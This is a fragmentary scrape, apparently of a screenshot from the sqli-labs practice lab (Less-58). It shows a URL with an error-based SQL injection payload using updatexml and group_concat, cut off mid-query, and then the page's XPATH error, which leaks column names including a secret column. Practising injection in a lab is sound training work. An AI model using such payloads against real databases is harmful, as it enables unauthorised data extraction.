 localhost/Less-58/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_
常用网址 京东商城
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_GJ8R,tryy'